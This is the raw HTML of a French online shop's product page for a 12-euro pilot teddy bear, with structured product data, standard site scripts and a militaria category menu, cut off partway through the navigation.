

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html
body_size: 24024
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Ours en peluche pilote</title>
	
		
	
	<meta name="description" content="Ours en peluche pilote.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/stuffed-animals/3269-teddy-bear-pilote-4250255495090.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Ours en peluche pilote",
    "url":  "https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/fr/6-souvenirs"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Enfants",
            "item": "https://www.paratrooper.fr/fr/48-enfants"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Peluches",
            "item": "https://www.paratrooper.fr/fr/178-peluches"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Ours en peluche pilote",
            "item": "https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Ours en peluche pilote",
    "description": "Ours en peluche pilote.",
    "category": "Peluches",
    "image" :"https://www.paratrooper.fr/14289-home_default/peluche-ours-pilote.jpg",    "sku": "0320190",
    "mpn": "0320190"
    ,"gtin13": "4250255495090"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.810000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Ours en peluche pilote",
      "price": "12",
      "url": "https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html",
      "priceValidUntil": "2025-12-11",
              "image": ["https://www.paratrooper.fr/14289-large_default/peluche-ours-pilote.jpg","https://www.paratrooper.fr/14287-large_default/peluche-ours-pilote.jpg","https://www.paratrooper.fr/14288-large_default/peluche-ours-pilote.jpg"],
            "sku": "0320190",
      "mpn": "0320190",
      "gtin13": "4250255495090",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Ours en peluche pilote" />
		<meta property="og:description" content="Ours en peluche pilote." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21244.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/peluches\/3269-peluche-ours-pilote-4250255495090.html","meta":{"title":"Ours en peluche pilote","description":"Ours en peluche pilote.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-3269":true,"product-Ours en peluche pilote":true,"product-id-category-178":true,"product-id-manufacturer-0":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/peluches\/3269-peluche-ours-pilote-4250255495090.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/peluches\/3269-peluche-ours-pilote-4250255495090.html","en-us":"https:\/\/www.paratrooper.fr\/en\/stuffed-animals\/3269-teddy-bear-pilote-4250255495090.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/fr\/6-souvenirs"},{"title":"Enfants","url":"https:\/\/www.paratrooper.fr\/fr\/48-enfants"},{"title":"Peluches","url":"https:\/\/www.paratrooper.fr\/fr\/178-peluches"},{"title":"Ours en peluche pilote","url":"https:\/\/www.paratrooper.fr\/fr\/peluches\/3269-peluche-ours-pilote-4250255495090.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764115626,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "3269";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/14289-large_default/peluche-ours-pilote.jpg">
	
			<meta property="product:pretax_price:amount" content="10">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="12">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="0.810000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3269 product-ours-en-peluche-pilote product-id-category-178 product-id-manufacturer-0 product-id-supplier-6 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/02294b61-a022-45b5-a409-6f78a7207c1c/zPkbq3sfgN.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>Produits haute qualité</p>
	<p>Service client inégalé</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/stuffed-animals/3269-teddy-bear-pilote-4250255495090.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
